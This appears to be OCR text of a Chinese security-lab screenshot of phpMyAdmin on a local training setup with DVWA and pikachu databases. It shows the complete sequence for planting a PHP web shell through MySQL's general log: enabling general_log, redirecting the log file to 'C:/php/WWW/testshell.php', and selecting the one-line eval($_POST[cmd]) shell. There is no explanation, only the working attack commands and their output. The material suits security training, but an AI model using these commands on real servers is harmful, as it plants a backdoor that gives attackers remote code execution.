 phpMyAdmin
(最近使用的表) ...
dvwa
information_schema
mysql
performance_schema
pikachu
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 更多
显示查询框
您的 SQL 语句已成功运行
SET GLOBAL general_log = "ON"; # MySQL 返回的查询结果为空 (即零行)。
# MySQL 返回的查询结果为空 (即零行)。
SET GLOBAL general_log_file = 'C:/php/WWW/testshell.php'; # MySQL 返回的查询结果为空 (即零
行)。
# MySQL 返回的查询结果为空 (即零行)。
SELECT '<?php eval($_POST[cmd]);?>'; # 行数: 1
[ 编辑 ] [ 创建 PHP 代码 ]
显示行 0 - 0 ( 1 总计, 查询花费 0.0010 秒)
# MySQL 返回的查询结果为空 (即零行)。
SELECT '<?php eval($_POST[cmd]);?>'
[ 编辑 ] [ 创建 PHP 代码 ]
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[cmd]);?>
<?php eval($_POST[cmd]);?>
Ms08067安全实验室